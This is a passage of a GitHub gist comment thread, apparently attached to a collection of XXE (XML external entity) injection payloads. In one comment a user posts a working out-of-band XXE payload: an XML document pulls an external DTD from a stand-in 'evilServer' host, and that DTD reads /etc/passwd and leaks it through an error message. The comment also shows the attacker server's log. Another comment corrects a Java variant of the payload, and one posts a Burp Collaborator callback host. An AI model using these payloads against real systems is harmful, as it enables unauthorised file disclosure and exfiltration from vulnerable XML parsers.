    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/dugdug36/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/dugdug36"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/47904469?s=80&amp;v=4" width="40" height="40" alt="@dugdug36" /></a>
    </div>
    <div id="gistcomment-3399400" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3399400-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/dugdug36/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/dugdug36">dugdug36</a>
  

      </strong>

      

      commented 


        <a href="/staaldraad/01415b990939494879b4?permalink_comment_id=3399400#gistcomment-3399400" id="gistcomment-3399400-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2020-07-31T13:17:07Z" class="no-wrap">Jul 31, 2020</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">Hello guys,<br>
Firstly thank you for this job, I tried this kind of payload, i'm stuck :</p>
<p dir="auto">Parser payload :</p>
<pre class="notranslate"><code class="notranslate">&lt;?xml version="1.0" ?&gt;
&lt;!DOCTYPE message [
    &lt;!ENTITY % ext SYSTEM "http://@evilServer:8000/ev.dtd"&gt;
    %ext;
]&gt;
&lt;message&gt;&lt;/message&gt;
</code></pre>
<p dir="auto">External ev.dtd :</p>
<pre class="notranslate"><code class="notranslate">&lt;!ENTITY % file SYSTEM "file:///etc/passwd"&gt;
&lt;!ENTITY % eval "&lt;!ENTITY &amp;#x25; error SYSTEM 'file:///nonexistent/%file;'&gt;"&gt;
%eval;
%error;
</code></pre>
<p dir="auto">Evil server LOG :<br>
<code class="notranslate">[31/Jul/2020 13:05:07] "GET /ev.dtd HTTP/1.0" 200 -</code></p>
<p dir="auto">Error message in server :</p>
<pre class="notranslate"><code class="notranslate">File "http://EvilServer:8000/ev.dtd", line 2
lxml.etree.XMLSyntaxError: Detected an entity reference loop, line 2, column 77
</code></pre>
<p dir="auto">Can you help me please ?</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/staaldraad/01415b990939494879b4/comments/3399400" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="lpYTS4UTB3ZWQOxvr1Jr3Dsue0K_EvHQhZMc8PFMbzvA_2tsY12Ao7QjDEM6eGUSARhnSzdLFQogdAMhBnIdCw" autocomplete="off" />
      <include-fragment loading="lazy" src="/staaldraad/01415b990939494879b4/comments/3399400/edit_form?textarea_id=gistcomment-3399400-body&amp;comment_context=discussion" data-nonce="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/dozernz/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/dozernz"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/6723850?s=80&amp;v=4" width="40" height="40" alt="@dozernz" /></a>
    </div>
    <div id="gistcomment-3437816" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3437816-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/dozernz/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/dozernz">dozernz</a>
  

      </strong>

      

      commented 


        <a href="/staaldraad/01415b990939494879b4?permalink_comment_id=3437816#gistcomment-3437816" id="gistcomment-3437816-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2020-08-31T23:14:58Z" class="no-wrap">Aug 31, 2020</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto"><a class="user-mention notranslate" data-hovercard-type="user" data-hovercard-url="/users/staaldraad/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="https://github.com/staaldraad">@staaldraad</a> there is an error in the "OoB extra ERROR -- Java" payload - the DTD file should say <code class="notranslate">"file:///nothere/%data3;"</code> as the <code class="notranslate">%payload </code> entity doesn't exist.</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/staaldraad/01415b990939494879b4/comments/3437816" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="05kAbYstLlpLgjdSOXHN5_wO-1KU86RAVUdpVoC5egmzFgtAB_y-oW7j1jSCycGKwCyz27CQfzqKZkSetONCqA" autocomplete="off" />
      <include-fragment loading="lazy" src="/staaldraad/01415b990939494879b4/comments/3437816/edit_form?textarea_id=gistcomment-3437816-body&amp;comment_context=discussion" data-nonce="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      
    </div>
    <div id="gistcomment-3707364" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3707364-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/ghost/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ghost">ghost</a>
  

      </strong>

      

      commented 


        <a href="/staaldraad/01415b990939494879b4?permalink_comment_id=3707364#gistcomment-3707364" id="gistcomment-3707364-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2021-04-15T14:09:58Z" class="no-wrap">Apr 15, 2021</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">Thanks it's useful</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/staaldraad/01415b990939494879b4/comments/3707364" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="NrPdkcvHNOKz-oCuQLLJXEYEqTV6aUflyfAGoxc9FaYTcU9e8hykvtVvCeUILa4CaW1oaVdZtQKDVi6bKjWVWw" autocomplete="off" />
      <include-fragment loading="lazy" src="/staaldraad/01415b990939494879b4/comments/3707364/edit_form?textarea_id=gistcomment-3707364-body&amp;comment_context=discussion" data-nonce="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/blackfly06/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/blackfly06"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/72034698?s=80&amp;v=4" width="40" height="40" alt="@blackfly06" /></a>
    </div>
    <div id="gistcomment-3729206" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3729206-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/blackfly06/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/blackfly06">blackfly06</a>
  

      </strong>

      

      commented 


        <a href="/staaldraad/01415b990939494879b4?permalink_comment_id=3729206#gistcomment-3729206" id="gistcomment-3729206-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2021-05-03T01:23:49Z" class="no-wrap">May 3, 2021</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">ygiobrmctie74tz4chetsq3omfs7gw.burpcollaborator.net</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/staaldraad/01415b990939494879b4/comments/3729206" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="pSojbMwHB6I9IBNMfK_XVW4ZH0FSessuF0GIDGZD62fXRjAR2iNulS_XDP8MfCNbzQ0ZA1i4r8yUjTKjW5ftbQ" autocomplete="off" />
      <include-fragment loading="lazy" src="/staaldraad/01415b990939494879b4/comments/3729206/edit_form?textarea_id=gistcomment-3729206-body&amp;comment_context=discussion" data-nonce="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>


<!-- Rendered timeline since 2025-12-19 16:10:20 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Sat, 20 Dec 2025 00:10:20 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9f2a8bacd595c904edace42e5b494fde8141ccdf8187942dc07981db2eb7daf1" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a5eaffb173680902850202d7abebceb9820f712293ea485ab819047945fa7468" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fstaaldraad%2F01415b990939494879b4%3Fpermalink_comment_id%3D3195471">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
